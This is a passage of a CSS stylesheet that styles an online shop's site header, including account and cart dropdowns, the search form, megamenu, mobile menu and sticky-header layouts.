  border: 1px solid #ebebeb;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.25);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.25);
  margin-top: 0;
}

.header .dropdown.open>.dropdown-menu,
.header .dropdown:hover .dropdown-menu,
.header .dropdown:focus .dropdown-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.logo {
  float: left;
  margin-top: 18px;
}

@media (min-width: 992px) {
  .logo {
    margin-top: 28px;
  }
}

.logo a {
  display: inline-block;
}

.logo img {
  display: block;
  max-width: 100%;
  height: auto;
}

@media (min-width: 992px) {
  .logo img:nth-of-type(2) {
    display: none;
  }

  .active-sticky .logo img:nth-of-type(1) {
    display: none;
  }

  .active-sticky .logo img:nth-of-type(2) {
    display: block;
  }
}

@media (max-width: 991px) {
  .logo img:nth-of-type(1) {
    display: none;
  }
}

.icon-header {
  display: inline-block;
  height: 17px;
  width: 17px;
}

.dropdowns-container {
  float: none;
}

.top-dropdowns ul,
.dropdowns-container ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

@media (min-width: 768px) {
  .dropdowns-container {
    float: right;
  }
}

@media (max-width: 991px) {
  .dropdowns-container .dropdowns-wrapper {
    float: right;
    padding-right: 13px;
  }

  .header-layout-4 .dropdowns-container .dropdowns-wrapper {
    padding-left: 5px;
  }
}

@media (max-width: 320px) {
  .dropdowns-container .dropdowns-wrapper {
    padding-right: 4px;
  }
}

.dropdowns-container:after {
  content: '';
  clear: both;
  display: table;
}

.icon-dropdown {
  display: inline-block;
  height: 13px;
  width: 13px;
}

.header-dropdown {
  display: inline-block;
  margin-top: 25px;
}

@media (min-width: 992px) {
  .header-dropdown {
    margin-top: 39px;
  }
}

/*@media (min-width: 992px) {
  .header-dropdown {
    margin-top: 42px;
  }
}*/
.header-dropdown+.header-dropdown {
  margin-left: 10px;
}

@media (min-width: 992px) {
  .header-dropdown+.header-dropdown {
    margin-left: 10px;
  }
}

@media (min-width: 1200px) {
  .header-dropdown+.header-dropdown {
    margin-left: 20px;
  }
}

.header-dropdown>li>a,
.header-dropdown>a {
  display: inline-block;
  padding: 0 0 18px;
  min-width: 25px;
  text-align: right;
}

@media (min-width: 992px) {

  .header-dropdown>li>a,
  .header-dropdown>a {
    padding-bottom: 30px;
  }
}

.header-layout-3 .header-dropdown>a>span.dropdown-text,
.header-dropdown>li>a>span,
.header-dropdown>a>span {
  display: none;
}

.header-dropdown li {
  position: relative;
}

.header-dropdown li:hover>ul,
.header-dropdown li:focus>ul {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/*.header-dropdown ul:not(.link-external),*/
.header-dropdown ul:not(.product_list_widget) {
  position: absolute;
  right: -7px;
  top: 100%;
  opacity: 0;
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  visibility: hidden;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #fff;
  min-width: 170px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  z-index: 999;
  overflow: hidden;
}

.header-dropdown ul li img,
.header-dropdown ul li i {
  display: inline-block;
  vertical-align: middle;
}

.header-dropdown ul li img {
  max-width: 100%;
  height: auto;
  margin-right: 7px;
}

.header-dropdown ul li i {
  margin-right: 7px;
}

.header-dropdown ul li+li {
  margin-top: -1px;
}

.header-dropdown>li>a {
  font-size: 0;
}

.cart-dropdown a>i,
.header-dropdown>li>a>i {
  font-size: 17px;
}

.header-dropdown.login-dropdown>a>span:not(.dropdown-text),
.cart-dropdown a>i,
.header-dropdown>li>a>i {
  color: #333;
}

.header-dropdown ul li a i {
  /*color: #c2c2c2;*/
  font-size: 12px;
  margin-top: -2px;
}

.header-dropdown ul li a {
  display: block;
  padding: 12px 20px 10px;
}

/*.header-dropdown ul li:hover > a,
.header-dropdown ul li a:hover,
.header-dropdown ul li a:focus {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}*/
.header-dropdown ul li:last-child {
  border-bottom: none;
}

.header-dropdown ul ul {
  right: 100%;
  margin-right: -1px;
  top: 0;
}

@media (max-width: 767px) {
  .header-dropdown ul ul {
    right: 0;
    top: 100%;
    margin-right: 0;
  }
}

.header-dropdown.account-dropdown ul {
  min-width: 200px;
  right: 0;
  margin-right: -90px;
}

@media (max-width: 991px) {
  .header-dropdown.account-dropdown ul {
    margin-right: -80px;
  }
}

@media (max-width: 767px) {
  .header-dropdown.cart-dropdown {
    position: static;
  }
}

.header-dropdown.cart-dropdown>a {
  position: relative;
}

.header-dropdown.cart-dropdown>a .badge-number {
  display: block;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  width: 16px;
  line-height: 16px;
  position: absolute;
  right: -9px;
  top: -12px;
  border-radius: 50%;
  color: #fff;
  background-color: #56cfe1;
  text-align: center;
  font-size: 11px;
}

.header-dropdown.cart-dropdown .dropdown-menu {
  left: 0;
  right: 0;
  padding: 17px 19px 29px;
  width: auto;
  color: #777;
}

@media (max-width: 767px) {
  .header-dropdown.cart-dropdown .dropdown-menu {
    top: inherit;
  }
}

@media (min-width: 768px) {
  .header-dropdown.cart-dropdown .dropdown-menu {
    left: auto;
    right: -20px;
    width: 350px;
  }

  .header-dropdown.cart-dropdown.wmpl .dropdown-menu {
    right: -30px;
  }

  .wmpl-wrap .header-dropdown.cart-dropdown.wmpl .dropdown-menu {
    right: -65px;
  }
}

.header-dropdown.cart-dropdown .dropdown-menu>p {
  font-size: 16px;
  color: #666;
  margin-bottom: 15px;
}

.header-dropdown.cart-dropdown .dropdown-menu>p span {
  font-weight: 500;
}

.header-dropdown.cart-dropdown .dcart-products {
  margin-bottom: 30px;
}

.header-dropdown.cart-dropdown .product.product-sm {
  position: relative;
  padding: 0;
  margin-bottom: 20px;
  border: none;
}

.header-dropdown.cart-dropdown .product.product-sm figure {
  max-width: 90px;
}

.header-dropdown.cart-dropdown .product.product-sm figure img {
  width: 90px !important;
  height: auto !important;
}

.header-dropdown.cart-dropdown .product.product-sm .product-meta {
  padding-left: 110px;
}

.header-dropdown.cart-dropdown .product.product-sm .product-title {
  font-size: 13px;
  line-height: 1.23;
  max-width: 110px;
  margin-bottom: 7px;
}

.header-dropdown.cart-dropdown .product.product-sm .product-price-container {
  margin-bottom: 0;
  color: #cbcbcb;
  font-family: Arial, sans-serif;
}

.header-dropdown.cart-dropdown .product.product-sm .delete-btn {
  position: absolute;
  right: -2px;
  top: 0;
}

.header-dropdown.cart-dropdown .product.product-sm.last-child {
  margin-bottom: 0;
}

.header-dropdown.cart-dropdown .dcart-action-container:after {
  content: '';
  display: table;
  clear: both;
}

.header-dropdown.cart-dropdown .dcart-action-info {
  padding-top: 4px;
  float: left;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}

.header-dropdown.cart-dropdown .dcart-action-info p {
  margin-bottom: 4px;
  letter-spacing: 0.04em;
}

.header-dropdown.cart-dropdown .dcart-action-info p span {
  font-weight: 600;
  font-family: Arial, sans-serif;
}

.header-dropdown.cart-dropdown .dcart-action-info p:last-child {
  margin-bottom: 0;
}

.header-dropdown.cart-dropdown .dcart-action {
  float: right;
  width: 120px;
}

.header-dropdown.cart-dropdown .dcart-action .btn {
  display: block;
  font-size: 13px;
}

.header-dropdown.cart-dropdown .dcart-action .btn+.btn {
  margin-top: 6px;
}

/* Search Form */
.header-search-container {
  float: left;
  margin-top: 22px;
  /*width: 100%;*/
}

@media (min-width: 992px) {
  .header-search-container {
    float: left;
    margin-top: 29px;
    margin-left: 30px;
  }
}

@media (min-width: 992px) {
  .header-search-container {
    width: auto;
  }
}

@media (min-width: 1600px) {
  .header-search-container {
    width: 380px;
    margin-left: 50px;
  }
}

@media (min-width: 992px) {
  .header-layout-4 .header-search-container {
    width: 380px;
  }
}

@media (min-width: 1200px) {
  .container-fluid .main-menu-wrap .row {
    margin-left: -40px;
    margin-right: -40px;
  }
}

@media (min-width: 1200px) {
  .header-layout-4 .header-search-container {
    margin-right: 35px;
  }
}

@media (min-width: 1440px) {
  .header-layout-4 .container-fluid .header-search-container {
    margin-right: 45px;
    width: 480px;
  }
}

@media (min-width: 1600px) {
  .header-layout-4 .container-fluid .header-search-container {
    margin-right: 55px;
    width: 540px;
  }
}

@media (min-width: 1920px) {
  .header-layout-4 .container-fluid .header-search-container {
    width: 740px;
  }
}

@media (min-width: 1920px) {
  .header-search-container {
    margin-left: 120px;
  }
}

.header-search-container>a>i {
  display: inline-block;
  width: 15px;
  height: 15px;
  color: #333;
  font-size: 16px;
}

.header-search-container .btn>i {
  color: #fff;
}

.header-search-container .header-search-form {
  position: relative;
  border: 1px solid #e4e4e4;
}

.header-search-container .icon-search-arrow {
  display: inline-block;
  width: 10px;
  height: 6px;
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -3px;
  background-position: 0px 0px;
}

@media (min-width: 992px) {
  .header-search-container .icon-search-arrow {
    right: 20px;
  }
}

.header-search-container .dropdown.search-dropdown {
  display: inline-block;
  margin: 0;
  position: absolute;
  left: -3px;
  top: 0;
}

.header-search-container .dropdown.search-dropdown>a {
  display: inline-block;
  position: relative;
  font-size: 12px;
  line-height: 1.5;
  width: 140px;
  font-weight: 400;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

/*.header-search-container .dropdown.search-dropdown > a:hover .fancy-select .options{
    opacity: 1;
    visibility: visible;
}*/
.header-search-container .chosen-container-single .chosen-single {
  width: 135px;
  border: none;
  border-right: 1px solid #e6e6e6;
  height: 40px;
  line-height: 40px;
  /*padding-top: 4px;*/
  color: #555;
  left: 2px;
  padding-right: 0;
  border-radius: 0;
}

.header-search-container .chosen-container-active.chosen-with-drop .chosen-single {
  border-right: 1px solid #e6e6e6;
}

.header-search-container .chosen-container-single .chosen-search {
  margin: 0 -1px;
  padding: 0;
}

.header-search-container .chosen-container.chosen-with-drop .chosen-drop {
  left: 2px;
}

.header-search-container .chosen-container .chosen-drop {
  min-width: 170px;
}

@media (min-width: 992px) {
  .header-search-container .chosen-container .chosen-drop {
    width: 200px;
  }
}

.header-search-container .chosen-container-single .chosen-single div:after {
  opacity: 0.7;
  top: 0;
}

/*.header-search-container div.fancy-select div.trigger {    
    padding: 12px 24px 8.5px 22px;   
    color: #fff;    
}
@media (max-width: 991px) {
  .header-search-container div.fancy-select div.trigger {    
    padding: 13px 24px 11px 14px;
  }
}*/
/*@media (max-width: 768px) {
  .header-search-container .header-search-form {
    margin-right: 20px;
}
}*/
.header-search-container .dropdown.search-dropdown .dropdown-menu {
  width: 100%;
  border: 1px solid #56cfe1;
  font-size: 11px;
  padding: 10px 20px 7px;
  -webkit-box-shadow: none;
  box-shadow: none;
  min-width: 140px;
}

.header-search-container .dropdown.search-dropdown .dropdown-menu li {
  margin-bottom: 0;
}

.header-search-container .dropdown.search-dropdown .dropdown-menu li:last-child {
  margin-bottom: 0;
}

.header-search-container .dropdown.search-dropdown .chosen-results {
  padding: 10px 10px 7px;
}

.header-search-container .chosen-container-single .chosen-search input[type="text"] {
  color: #777777;
}

.header-search-container .dropdown.search-dropdown .chosen-results li {
  color: #777777;
  padding: 7px 0;
  font-weight: 400;
  border: none;
}

.header-search-container .dropdown.search-dropdown .chosen-results li:hover,
.header-search-container .dropdown.search-dropdown .chosen-results li.highlighted {
  color: #56cfe1;
  background-color: transparent;
}

/*.header-search-container .dropdown.search-dropdown.open > a, .header-search-container .dropdown.search-dropdown:hover > a, .header-search-container .dropdown.search-dropdown:focus > a {
  border-radius: 20px 0 0 0;
}*/
.header-search-container .form-control {
  height: 36px;
  font-size: 13px;
  padding: 10.5px 66px 7.5px 150px;
  color: #666;
  border: none;
  margin: 0;
  background-color: #fff;
}

@media (min-width: 992px) {
  .header-search-container .form-control {
    padding-left: 140px;
  }
}

.header-search-container .form-control::-webkit-input-placeholder {
  color: #666;
}

.header-search-container .form-control:-ms-input-placeholder {
  color: #666;
}

.header-search-container .form-control::placeholder {
  color: #666;
}

.header-search-container .icon-header-search {
  display: inline-block;
  width: 15px;
  height: 15px;
}

.header-search-container .btn {
  position: absolute;
  right: -2px;
  top: 0;
  border: none;
  width: 56px;
  text-align: center;
  padding: 12px 10px 11px;
  line-height: 1;
  background-color: #56cfe1;
}

.header-search-container .search-dropdown-btn {
  display: none;
  padding: 10px 10px 6px;
  line-height: 1;
}

@media (max-width: 991px) {
  .header-search-container .search-dropdown-btn {
    display: block;
  }
}

.header-search-container.search-dropdown-fix {
  position: relative;
}

@media (max-width: 530px) {
  .header-search-container.search-dropdown-fix {
    display: none;
  }
}

@media (min-width: 1300px) and (max-width: 1599px) {
  .header-search-container.search-dropdown-fix {
    width: auto;
    margin-left: 50px;
    margin-top: 35px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-search-container.search-dropdown-fix {
    margin-left: 10px;
  }

  .header-layout-4 .header-search-container {
    margin-right: 20px;
  }
}

@media (max-width: 991px) {
  .header-search-container.search-dropdown-fix form {
    width: 372px;
    position: absolute;
    right: -10px;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    margin-top: 8px;
    z-index: 999;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  }

  .header-search-container.search-dropdown-fix form:before {
    content: '';
    position: absolute;
    top: -10px;
    right: 20px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6px 9px 6px;
    border-color: transparent transparent #e4e4e4 transparent;
  }
}

@media (max-width: 767px) {
  .header-search-container.search-dropdown-fix form {
    width: 320px;
  }
}

@media (max-width: 991px) {
  .header-search-container.search-dropdown-fix.open form {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

/*fix for container*/
@media (min-width: 1280px) {
  .container .header-search-container.search-dropdown-fix {
    width: auto;
    margin-left: 50px;
    margin-top: 35px;
  }

  .container .header-search-container.search-dropdown-fix form {
    width: 580px;
    position: absolute;
    right: -10px;
    top: 100%;
    /*    visibility: hidden;
    opacity: 0;*/
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    margin-top: 12px;
    z-index: 99;
    /*box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);*/
  }

  .container .header-search-container.search-dropdown-fix form:before {
    /*content: '';*/
    position: absolute;
    top: -10px;
    right: 20px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6px 9px 6px;
    border-color: transparent transparent #e4e4e4 transparent;
  }

  .container .header-search-container.search-dropdown-fix.open form {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

/*fix layout 04*/
@media (min-width: 1440px) {
  .header-layout-4 .container-fluid .header-search-container .chosen-container-single .chosen-single {
    width: 200px;
  }

  .header-layout-4 .container-fluid .header-search-container .form-control {
    padding-left: 210px;
  }
}

@media (min-width: 1600px) {
  .header-layout-4 .container-fluid .header-search-container .form-control {
    padding-left: 220px;
  }
}

@media (max-width: 991px) {
  .header-layout-4 .header-search-container {
    float: initial;
    margin: 0;
    display: inline-block;
  }

  .header-layout-4 .header .dropdowns-container .header-search-container {
    display: none;
  }

  .header-search-container.search-dropdown-fix form {
    right: auto;
  }

  .header-search-container.search-dropdown-fix form:before {
    right: auto;
    left: 10px;
  }
}

@media (max-width: 500px) {
  .header-search-container.search-dropdown-fix form {
    left: -40px;
  }

  .header-search-container.search-dropdown-fix .form-control {
    padding-left: 15px;
  }

  .header-search-container.search-dropdown-fix form:before {
    left: 60px;
  }

  .header-layout-4 .piko-ajax-results-wrapper {
    width: 100%;
  }

  .header-search-container .dropdown.search-dropdown {
    display: none;
  }
}

@media (max-width: 320px) {
  .header-search-container.search-dropdown-fix form {
    width: 315px;
    left: -45px;
  }
}

.megamenu {
  left: 0;
  right: 0;
  background-color: #f9f9f9;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  padding: 25px 0 10px;
}

@media (min-width: 768px) {
  .megamenu {
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
    padding: 48px 0 40px;
  }
}

.megamenu .mmenu-title {
  font-size: 15px;
  line-height: 1;
  font-weight: 500;
  color: #777777;
  margin-bottom: 21px;
  text-transform: uppercase;
  letter-spacing: 0.045em;
}

.megamenu ul {
  position: static;
  left: auto;
  right: auto;
  top: auto;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transform: none;
  transform: none;
  opacity: 1;
  visibility: inherit;
  background-color: transparent;
}

.megamenu ul li {
  border: none;
  margin-bottom: 4px;
}

.megamenu ul li a {
  background-color: transparent;
  color: #777777;
  padding: 5px 0;
  font-weight: 400;
}

.megamenu ul li a>span {
  position: relative;
}

.megamenu ul li.open a {
  color: #56cfe1;
  background-color: transparent;
}

.megamenu .banner {
  margin-bottom: 10px;
}

@media (min-width: 768px) {
  .megamenu .banner {
    margin-bottom: 0;
  }
}

.tools_button {
  border: none;
  padding: 0 4px;
  font-size: 20px;
  background-color: transparent;
}

.tools_button:hover {
  background-color: transparent;
  color: #222;
}

.navbar-toggle {
  float: left;
  margin-top: 18px;
}

@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}

/* Mobile menu */
.mobile-menu {
  border: 1px solid #e2e2e2;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 1000;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.12);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.12);
  overflow-x: hidden;
}

@media (max-width: 767px) {
  .mobile-menu {
    margin-top: -7px;
  }
}

.mobile-menu>li {
  border-bottom: 1px solid #e2e2e2;
  background-color: #f9f9f9;
}

.mobile-menu>li>a {
  color: #222;
  font-weight: 600;
  font-size: 15px;
  padding: 13px 20px 9px;
}

.mobile-menu>li>a:hover,
.mobile-menu>li>a:focus {
  color: #56cfe1;
}

.mobile-menu>li:last-child {
  border-bottom: none;
}

.mobile-menu li:not(.mmenu-container) li {
  border-bottom: 1px solid #f1f1f1;
  background-color: #fcfcfc;
}

.mobile-menu li:not(.mmenu-container) li a {
  font-size: 14px;
  font-weight: 600;
  padding: 11px 20px 8px 30px;
}

.mobile-menu li:not(.mmenu-container) li:last-child {
  border-bottom: none;
}

.mobile-menu li:not(.mmenu-container) li li {
  padding-left: 10px;
  background-color: #fff;
}

.mobile-menu li:not(.mmenu-container) li li a {
  font-size: 13px;
  font-weight: 500;
}

.mobile-menu li {
  text-transform: uppercase;
}

.mobile-menu li ul {
  padding: 0;
}

.mobile-menu li ul,
.mobile-menu li .megamenu {
  background-color: #ffffff;
  display: none;
  border-top: 1px solid #e2e2e2;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.mobile-menu li li {
  font-size: 12px;
}

.mobile-menu li a {
  display: inline-block;
  color: #777;
}

.mobile-menu li a:hover,
.mobile-menu li a:focus {
  color: #56cfe1;
}

.mobile-menu li.open>ul,
.mobile-menu li.open>.megamenu {
  display: block;
}

.mobile-menu .megamenu {
  border: none;
}

.mobile-menu .megamenu ul {
  display: block;
  margin-bottom: 20px;
  border-top: none;
  padding-left: 15px;
}

.mobile-menu .megamenu .mmenu-title {
  margin-bottom: 8px;
  font-size: 14px;
  padding-left: 15px;
}

.mobile-menu .megamenu a {
  padding: 4px 0;
}

.mobile-menu .megamenu a:hover,
.mobile-menu .megamenu a:focus {
  color: #56cfe1;
}

.mobile-menu .container {
  width: 100%;
}

.mobile-menu.open {
  display: block;
}

@media (min-width: 992px) {

  .mobile-menu,
  .mobile-menu.open {
    display: none;
  }
}

.mobile-menu .banner img {
  width: auto;
  max-width: 100%;
}

/* Sticky Header */
@-webkit-keyframes fixedHeader {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-80px);
    transform: translateY(-80px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fixedHeader {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-80px);
    transform: translateY(-80px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.site-header .active-sticky {
  background-color: #fff;
}

.active-sticky .mega-menu>li {
  padding: 14px 0;
}

@media (min-width: 992px) {
  .site-header .active-sticky {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1002;
    -webkit-animation-name: fixedHeader;
    animation-name: fixedHeader;
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    border-bottom-width: 0;
  }

  .site.quick-product-zoom .site-header .active-sticky {
    z-index: 95;
  }

  .site-header .active-sticky .logo {
    margin-top: 10px;
  }

  .site-header .active-sticky .menu>li {
    padding: 14px 0;
  }

  /*  .site-header .active-sticky .header-top {
    display: none;
  }*/

  .site-header .active-sticky .header-dropdown {
    margin-top: 21px;
  }

  .site-header .active-sticky .header-dropdown.login-menu>li>a {
    padding-bottom: 15.5px;
  }

  .site-header .active-sticky .header-dropdown>li>a,
  .site-header .active-sticky .header-dropdown>a {
    padding-bottom: 11px;
  }

  .site-header.active-sticky .header-dropdown>li ul.sub-menu {
    margin-top: 6px;
  }
}

@media (min-width: 992px) {
  .site-header .active-sticky .header-search-container {
    margin-top: 13px;
  }
}

@media (min-width: 992px) and (max-width: 1599px) {
  .site-header .active-sticky .header-search-container.search-dropdown-fix {
    margin-top: 14px;
  }
}

/*--------------------------------------------------------------
	Header 2 Sticky
---------------------------------------------------------------*/
@media (min-width: 992px) {
  .header-layout-2 .site-header .active-sticky .menu>li {
    padding-top: 11.5px;
    padding-bottom: 11.5px;
  }

  .header-layout-2 .site-header .active-sticky .header-dropdown {
    margin-top: 0;
  }

  .header-layout-2 .site-header .active-sticky .header-dropdown>a {
    padding-top: 22px;
    padding-bottom: 19px;
  }

  .header-layout-2 .site-header .active-sticky .search-form .form-control {
    height: 64px;
    padding-top: 21px;
    padding-bottom: 18px;
  }
}

/*--------------------------------------------------------------
	Header 3 Sticky
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	Header 4 Sticky
---------------------------------------------------------------*/
@media (min-width: 992px) {
  .header-layout-5 .site-header .header-main {
    border: none;
  }

  .header-layout-5 .site-header .active-sticky .menu>li,
  .header-layout-4 .site-header .active-sticky .menu>li {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .header-layout-6 .active-sticky .mega-menu>li {
    padding: 16px 0;
  }

  .header-layout-5 .site-header .active-sticky .header-main>div:not(.menu5),
  .header-layout-4 .site-header .active-sticky .header-main>div:not(.menu4) {
    display: none;
  }

  .header-layout-6 .active-sticky .header-dropdown.account-dropdown ul {
    margin-top: 8px;
  }

  .header-layout-5 .mega-menu>li>a {
    letter-spacing: 0.05em;
  }
}

@media (min-width: 992px) {
  .header-top .chosen-container-single .chosen-drop {
    width: 130%;
    margin-left: -20px;
  }
}

.header-top .top-dropdowns .chosen-container-single .chosen-drop {
  margin-left: -70px;
}

.header-inner {
  position: relative;
}

.header-top:after {
  content: '';
  display: table;
  clear: both;
}

/*.top-dropdowns li li {
  background-color: #f1f1f1;
}*/
/*.top-dropdowns li li{
     border-top: 1px solid #eee;
}*/
.top-dropdowns li li a:hover {
  color: #56cfe1;
}

.top-dropdowns li ul {
  position: absolute;
  width: 100%;
  top: 100%;
  left: 0;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  visibility: hidden;
  opacity: 0;
  z-index: 990;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
}

.top-dropdowns li:hover>ul,
.top-dropdowns li:focus>ul {
  opacity: 1;
  visibility: visible;
}

.header-bottom {
  border-bottom: 1px solid #dedede;
}

@media (min-width: 768px) {
  .header-bottom .col-sm-4:after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    display: block;
    width: 1px;
    height: 22px;
    margin-top: -11px;
    background-color: #dedede;
  }
}

.header-bottom .col-sm-4:last-child:after {
  display: none;
}

.header-bottom .row {
  margin-left: -20px;
  margin-right: -20px;
}

@media (max-width: 767px) {
  .header-bottom .info-box-container {
    border-bottom: 1px solid #e6e6e6;
    background-color: #f9f9f9;
  }
}

.header-bottom .info-box {
  text-align: center;
  letter-spacing: 0.05em;
  font-size: 15px;
  font-weight: 400;
  color: #a9a9a9;
  line-height: 1.3;
  margin-bottom: 0;
  padding: 12px 0 6px;
  max-width: none;
}

@media (min-width: 768px) and (max-width: 992px) {
  .header-bottom .info-box {
    font-size: 13px;
  }
}

.header-bottom .info-box h5 {
  font-weight: 500;
  font-size: 14px;
  line-height: 1;
  margin-bottom: 0;
  color: #666666;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .header-bottom .info-box h5 {
    font-size: 12px;
  }
}

@media (max-width: 767px) {
  .header-bottom .info-box h5 {
    font-size: 13px;
  }
}

.header-bottom .info-box p {
  margin-bottom: 0;
}

/* Menu Wrapper - Sticky Menu */
@media (min-width: 992px) {
  .menu-wrapper.sticky-header.fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    -webkit-animation-name: fixedHeader;
    animation-name: fixedHeader;
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
    border-bottom-width: 0;
  }
}

/* Header 6 - index7 */
.menu-btn {
  position: static;
  display: inline-block;
  padding: 9px 0;
  margin-right: 35px;
  border: none;
  border-radius: 0;
  background-color: transparent;
  vertical-align: middle;
}

.menu-btn .icon-bar {
  display: block;
  position: relative;
  width: 20px;
  height: 2px;
  border-radius: 0;
  background-color: #666666;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

.menu-btn .icon-bar+.icon-bar {
  margin-top: 3px;
}

.menu-btn:hover .icon-bar,
.menu-btn:focus .icon-bar,
.menu-btn.open .icon-bar {
  background-color: #56cfe1;
}

/*own costomize*/
.video-btn {
  position: absolute;
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 2rem;
  padding-left: 6px;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.4);
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: background-color 0.35s;
  transition: background-color 0.35s;
}

.video-btn:hover {
  background-color: rgba(0, 0, 0, 0.5);
}

.video-btn._2x {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 3rem;
  padding-left: 9px;
}

.header .logo .site-logo {
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  font-size: 34px;
}

/*--------------------------------------------------------------
## header
--------------------------------------------------------------*/
.header-right .sticky-logo {
  display: none;
}

.site-header .header-actions>ul {
  margin: 0;
  list-style: none;
}

.site-header .header-actions>ul>li {
  float: left;
}

.site-header .header-actions .tools_button {
  line-height: 3.07692rem;
  padding: 0.92308rem 0;
  display: block;
  position: relative;
}

.site-header .header-actions .tools_button .badge-number {
  font-size: 0.76923rem;
  position: absolute;
  height: 1.23077rem;
  line-height: 1.23077rem;
  width: 1.23077rem;
  text-align: center;
  background: #56cfe1;
  color: #fff;
  top: 0.15385rem;
  right: -50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
}

.site-header .header-actions .search-button {
  padding-left: 0.76923rem;
}

.site-header .header-actions .search-button .tools_button {
  font-size: 1.53846rem;
}

.site-header .header-actions .search-button .tools_button_icon {
  position: relative;
  top: 0.23077rem;
}

.site-header .header-actions .shopping-bag-button {
  padding-right: 0.76923rem;
}

.site-header .header-actions .shopping-bag-button .tools_button {
  font-size: 1.92308rem;
}

.site-header .site-logo {
  margin: 0;
  display: block;
}

.site-header .site-logo .site-logo-image {
  display: block;
  vertical-align: top;
  margin: 0 auto;
}

.site-header .site-logo a {
  display: inline-block;
}

.site-header h1.site-logo {
  line-height: 0.8;
}

.site-header h1.site-logo a:hover {
  color: #222;
}

@media(max-width: 570px) {
  .site-header h1.site-logo {
    font-size: 19px;
  }
}

.site-header .sticky-logo {
  display: none;
}

.site-header #header-search-form {
  min-width: 22.30769rem;
  left: auto !important;
  right: 0;
  margin-top: 0;
  border: 1px solid #ebeaea;
  -webkit-animation-duration: .2s;
  animation-duration: .2s;
}

.site-header #header-search-form.animated {
  display: block;
}

.site-header #header-search-form:before,
.site-header #header-search-form:after {
  display: none;
}

.site-header #header-search-form .search-form {
  position: relative;
  overflow: hidden;
}

.site-header #header-search-form .search-form .search-field {
  border: none;
  margin: 0;
  /*height: rem-calc(50px);*/
  padding: 0.76923rem 3.07692rem 0.76923rem 1.15385rem;
}

.site-header #header-search-form .search-form .search-submit {
  right: 1.15385rem;
}

.top-dropdowns .currency,
.top-dropdowns ul {
  float: right;
  font-size: 0;
  margin-bottom: -1px;
}

.top-dropdowns .currency {
  padding-top: 2px;
}

@media (min-width: 992px) {
  .top-dropdowns ul {
    margin-right: -40px;
  }
}

.top-dropdowns ul>li {
  display: inline-block;
}

.top-dropdowns ul>li>a {
  display: block;
  font-weight: 400;
  padding: 0 15px;
  line-height: 40px;
  font-size: 12px;
  color: #777;
